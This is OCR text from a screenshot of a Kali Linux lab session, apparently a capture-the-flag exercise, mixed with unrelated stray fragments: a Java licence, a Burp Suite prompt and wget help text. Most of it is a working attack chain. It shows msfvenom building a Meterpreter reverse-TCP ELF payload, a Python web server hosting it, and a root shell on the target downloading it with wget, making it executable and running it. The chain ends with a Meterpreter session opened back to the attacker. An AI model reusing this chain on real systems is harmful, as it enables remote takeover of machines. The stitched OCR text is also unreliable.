 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 05:22 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.43.35 LPORT=1234 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@kali:~# ls
46970.rb Documents new.py Public seeds.txt.gpg time
A.log Downloads new.txt pwd.txt shell.elf user.txt
bing.txt hashlib note.txt requests shell.php Videos
Desktop mremoteng-decrypt optparse rockyou.txt spy.pcap zip.txt
dict.txt Music Pictures seeds.txt Templates
root@kali:~# python -m SimpleHTTPServer 1337
Serving HTTP on 0.0.0.0 port 1337 ...
192.168.43.224 - - [25/Aug/2019 05:21:17] "GET /shell.elf HTTP/1.1" 200 -
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@kali:~#
[-] run: Interrupted
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.35:1234
[*] Sending stage (914728 bytes) to 192.168.43.224
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.35:1234
[*] Sending stage (914728 bytes) to 192.168.43.224
[*] Meterpreter session 1 opened (192.168.43.35:1234 -> 192.168.43.224:37950) at
2019-08-25 05:21:43 -0400
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 29 fil 2019-08-16 02:32:50 -0400 message.txt
100755/rwxr-xr-x 207 fil 2019-08-25 05:21:17 -0400 shell.elf
meterpreter >
THE OFFICIAL JAVA RUNTIME ENVIRONMENT (64-BIT EDITION, VERSION
THE SOFTWARE YOU AGREE TO THE TERMS OF THIS LICENCE AND THE TERMS AND CONDITIONS OF
THE LICENSOR WHICH WILL BIND YOU AND YOUR EMPLOYEES. IF YOU DO NOT AGREE TO THE TERMS
OF THIS LICENCE AND THE TERMS AND CONDITIONS, WE ARE UNWILLING TO LICENSE THE SOFTWARE
TO YOU AND YOU MUST DISCONTINUE THE INSTALLATION PROCESS NOW. IN THIS
INSTALLATION WILL TERMINATE.
Help improve Burp by submitting anonymous feedback about its perf
root@kali: ~
Help
Only check URL existence: $? is 0 if exists
-c Continue retrieval of aborted transfer
-q Quiet
-P DIR Save to DIR (default .)
-S Show server response
-T SEC Network read timeout is SEC seconds
-O FILE Save to FILE ('-' for stdout)
-U STR Use STR for User-Agent header
-Y on/off Use proxy
bash-4.4# wget http://192.168.43.35:1337/shell.elf
wget http://192.168.43.35:1337/shell.elf
Connecting to 192.168.43.35:1337 (192.168.43.35:1337)
shell.elf 100% |*******************************| 207 0:00:00 ETA
bash-4.4# ls
ls
message.txt shell.elf
bash-4.4# chmod +x shell.elf
chmod +x shell.elf
bash-4.4# ./shell.elf
./shell.elf
Right Ctrl